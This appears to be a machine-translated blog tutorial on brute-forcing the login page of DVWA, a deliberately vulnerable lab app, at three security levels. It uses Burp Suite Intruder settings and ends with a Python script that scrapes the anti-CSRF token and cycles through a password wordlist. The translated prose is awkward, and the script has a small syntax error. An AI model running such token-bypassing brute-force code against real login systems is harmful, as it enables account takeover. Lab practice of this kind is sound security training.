Using brupsuite and python for password explosion
An article on water...
Using burpsuite tool to do dvwa brute force cracking experiment
low
First set the browser agent, and then configure the burpsuite monitoring parameters
One problem with this configuration is that burpsuit can't catch the 127.0.0.1 package. Just delete the URL without using the proxy Enter the password at will and grab the bag
Enter the password at will and grab the bag Right click send to intruder, and only keep the password content as the blasting variable
Right click send to intruder, and only keep the password content as the blasting variable
Construct payload
intruder->start attack
Find password
medium
Ditto
high
- Set the mode to Pitchfork

- options settings
- Change thread to single thread

 Select refresh response, select the token part, and confirm
Select refresh response, select the token part, and confirm Set this setting to always
Set this setting to always
- Set payloads
The first parameter is set as before
The second parameter sets the type to Recursive grep, selects the previously matched token, and enters the first obtained token value in the text box below Find password
Find password

Using python password to explode high
from bs4 import BeautifulSoup import urllib.request header={ 'Host': '127.0.0.1:8088', 'Cache-Control': 'no-cache, must-revalidate', 'If-None-Match': "307-52156c6a290c0", 'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/67.0.3396.99 Safari/537.36', 'Accept': '*/*', 'Referer': 'http://localhost:8088/DVWA/vulnerabilities/brute/index.php', 'Accept-Encoding': 'gzip, deflate, br', 'Accept-Language': 'zh-CN,zh;q=0.9', 'Cookie': 'security=high; PHPSESSID=tgvioof5dbdpg9mtcckpvp1fek'} requrl = "http://localhost:8088/DVWA/vulnerabilities/brute" def get_token(requrl,header): req = urllib.request.Request(url=requrl,headers=header) response = urllib.request.urlopen(req) print (response.getcode()) the_page = response.read() print (len(the_page)) soup = BeautifulSoup(the_page,"html.parser") # print '###################' # print soup.find_all('input')[3].get('value') user_token = soup.find_all('input')[3].get('value') #user_token = soup.form.input.input.input.input["value"] return user_token user_token = get_token(requrl,header) i=0 //Read the password one by one for blasting for line in open('C:/Users/Administrator/Desktop/password.txt'): print(line.strip()) requrl = "http://127.0.0.1:8088/dvwa/vulnerabilities/brute/"+"?username=admin&password="+line.strip()+"&Login=Login&user_token="+user_token i= i+1 print (i,'admin',line.strip()) user_token = get_token(requrl,header) if (i == 10): break